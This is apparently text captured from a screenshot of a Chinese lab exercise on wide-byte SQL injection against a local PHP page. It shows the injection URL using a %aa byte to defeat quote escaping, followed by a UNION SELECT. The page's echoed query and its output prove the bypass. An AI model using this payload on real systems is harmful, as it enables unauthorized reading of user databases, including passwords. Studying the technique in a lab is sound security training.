 宽字节注入
192.168.10.100/wideByte.php
百度 <Ctrl+K>
移动版书签
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select 1,2,3 --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select 1,2,3 -- '
用户ID： 1
用户名： 2
用户密码： 3